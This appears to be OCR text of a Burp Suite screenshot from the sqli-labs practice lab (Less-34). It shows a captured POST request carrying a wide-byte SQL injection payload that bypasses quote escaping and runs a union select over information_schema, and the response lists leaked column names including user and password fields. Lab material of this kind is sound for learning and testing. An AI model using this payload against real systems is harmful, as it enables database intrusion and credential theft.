 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × +
Send Cancel < >
Target: http://192.168.1.108 HTTP/1
Request
Pretty Raw Hex \n
1 POST /sqli-labs/Less-34/ HTTP/1.1
2 Host: 192.168.1.108
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/111.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 157
9 Origin: http://192.168.1.108
10 Connection: close
11 Referer: http://192.168.1.108/sqli-labs/Less-34/
12 Upgrade-Insecure-Requests: 1
13
14 uname=a%df' union select 1,(select group_concat(column_name) from
information_schema.columns where table_name=0x7573657273)#&passwd=admin&submit=Submit
15
16
17
Search...
0 matches
Response
Pretty Raw Hex Render \n
Welcome Dhakkan
Username :
Password :
Submit
SQLI DUMB SERI
Your Login name:1
Your
Password:user_id,first_name,last_name,user,password,avatar,last_login,failed_login,id,username,password,level,id,usernam
SUCCESSFULLY
LOGGED IN
Hint: The Username you input is escaped as : a�\' union select 1,(select group_concat(column_name) from
information_schema.columns where table_name=0x7573657273)#
Hint: The Password you input is escaped as : admin
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 0
Request headers 11
Response headers 6
Done
2,187 bytes | 2,187 millis